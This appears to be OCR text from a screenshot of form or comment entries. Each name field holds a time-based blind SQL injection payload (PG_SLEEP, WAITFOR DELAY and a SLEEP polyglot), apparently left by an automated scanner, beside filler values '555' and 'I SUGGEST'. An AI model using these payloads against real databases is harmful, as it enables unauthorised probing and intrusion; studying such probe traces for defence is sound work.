
MR.PWBETGNK')) OR 919=
(SELECT 919 FROM
PG_SLEEP(15))--
555
I SUGGEST
MR.Y8GV9R4K') OR 413=(SELECT
413 FROM PG_SLEEP(15))--
555
I SUGGEST
MR.ZD1YLPKC' OR 330=(SELECT
330 FROM PG_SLEEP(15))--
555
I SUGGEST
MR.V6XQVRFK'; WAITFOR DELAY
'0:0:15' --
555
I SUGGEST
MR.-1 WAITFOR DELAY '0:0:15' -
-
555
I SUGGEST
(SELECT(0)FROM(SELECT(SLEEP(15)))V)/*'+
(SELECT(0)FROM(SELECT(SLEEP(15)))V)+'"+
(SELECT(0)FROM(SELECT(SLEEP(15)))V)+"*/
5
I SUGGEST